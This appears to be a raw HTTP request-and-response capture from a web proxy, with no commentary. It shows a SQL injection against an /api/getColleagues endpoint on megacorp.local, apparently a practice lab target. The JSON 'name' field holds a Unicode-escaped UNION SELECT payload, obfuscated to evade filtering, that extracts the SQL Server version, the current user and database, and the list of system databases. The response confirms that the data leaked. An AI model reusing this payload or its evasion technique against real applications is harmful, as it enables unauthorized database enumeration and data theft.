 Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: megacorp.local
3 Content-Length: 527
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://megacorp.local
8 Referer: http://megacorp.local/
9 Accept-Encoding: gzip, deflate, br
.0 Accept-Language: en
.1 Connection: close
.2
.3 {
"name":
"\u0061\u0061\u0061\u0027\u0020\u0075\u006E\u0069\u006F\u006E\u0020\u0073\u0065\u006C\u0065\u0063\u0074\u0020\u0031\u002C\u0040\u0040
\u0056\u0045\u0052\u0053\u0049\u004F\u004E\u002C\u0055\u0053\u0045\u0052\u005F\u004E\u0041\u004D\u0045\u0028\u0029\u002C\u0044\u0042\
u005F\u004E\u0041\u004D\u0045\u0028\u0029\u002C\u006E\u0061\u006D\u0065\u0020\u0046\u0052\u004F\u004D\u0020\u006D\u0061\u0073\u0074\u
0065\u0072\u002E\u002E\u0073\u0079\u0073\u0064\u0061\u0074\u0061\u0062\u0061\u0073\u0065\u0073\u002D\u002D\u0020\u002D"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 30 Jan 2024 02:25:34 GMT
10 Connection: close
11 Content-Length: 1483
12
13 [
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"finder",
"email":"Hub_DB",
"src":"Hub_DB"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"finder",
"email":"Hub_DB",
"src":"master"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"finder",
"email":"Hub_DB",
"src":"model"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"finder",
"email":"Hub_DB",
"src":"msdb"
},
{
"id":1,
"name":
"Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64) \n\tAug 22 2017 17:04:49 \n\tCopyright (C) 2017 Microsoft Corporation\n\tSta
ndard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)\n",
"position":"finder",
"email":"Hub_DB",
"src":"tempdb"
}
]